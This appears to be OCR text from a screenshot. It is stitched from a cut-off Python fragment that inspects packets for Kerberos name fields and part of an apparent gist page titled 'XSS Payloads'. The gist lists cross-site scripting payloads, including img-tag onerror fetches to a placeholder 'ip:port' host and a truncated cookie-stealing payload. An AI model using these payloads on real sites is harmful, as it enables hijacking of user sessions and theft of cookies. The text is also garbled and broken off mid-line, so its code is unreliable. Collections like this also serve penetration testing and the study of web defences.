
	if "Kerberos" in pkt:
		dirs = dir(pkt["Kerberos"])
		if ("cnamestring" in dirs) and ("cipher
Reelix
/
xss.js
Last active
June 16, 2025 11:24
XSS Payloads
1 file
0 forks
0 comments
0 stars
// Test For Image
<img src='http://ip:port/xss' />
// Test For Fetch
<img src=x onerror=fetch('http://ip:port/xss2') 
// Fetch Cookie Stealing
<img src=x onerror=fetch('http://ip:port/cookie?